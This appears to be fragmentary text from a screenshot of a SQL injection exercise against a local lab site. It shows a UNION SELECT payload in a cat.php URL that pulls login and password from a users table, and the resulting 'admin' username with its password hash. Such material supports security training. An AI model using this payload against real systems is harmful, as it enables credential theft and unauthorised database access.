 127.0.0.1:8080/cat.php?id=1 union select 1,concat(login,':',password),3,4 from users
新手上路 常用网址 JD 京东商城
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2